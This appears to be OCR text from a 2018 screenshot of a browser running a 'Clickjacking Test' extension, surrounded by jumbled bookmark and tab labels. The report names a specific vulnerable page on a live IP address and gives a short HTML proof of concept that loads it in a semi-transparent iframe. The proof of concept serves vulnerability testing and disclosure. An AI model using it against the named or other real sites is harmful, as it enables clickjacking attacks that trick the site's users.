 App Suite. Inbox
Skype
-:::CAMPA TRACKER:::
Luminous Infoways
Uganda Prisons Service
Clickjacking Report
Om Shaswat
Clickjacking Test
chrome-extension://bjhigladkmnpmglhcnpeiplekpanekpi/html/report.html?url=http%3A%2F%2F210.212.2.53%2FCAMPA%2FDFO%2FfrmMPR_report.aspx
New
Apps
Welcome to Integrat
Testing tips, tricks, h
JioFi Complete Setu
Windows Desktop A
20 Scenarios for Test
Test cases of Login p
Banking Application
Why We Are Not Ha
»
Other bookmarks
Clickjacking Test v1.0 - Please send your feedbacks to christy@offcon.org Facebook Twitter
Vulnerability: Clickjacking
Vulnerable Domain: 210.212.2.53
Vulnerable URL: http://210.212.2.53/CAMPA/DFO/frmMPR_report.aspx
Browser version: Google Chrome 67.0.3396.99
Operating system: Windows
Steps to reproduce:
Save code as HTML
<html>
<--Report Generated by Clickjacking Test v1.0-->
<style>
iframe {
width: 800px;
height: 500px;
position: absolute;
top: 0; left: 0;
filter: alpha(opacity=50);
opacity: 0.5;
}
</style>
<iframe src="http://210.212.2.53/CAMPA/DFO/frmMPR_report.aspx">
</html>
12:19 PM
7/30/2018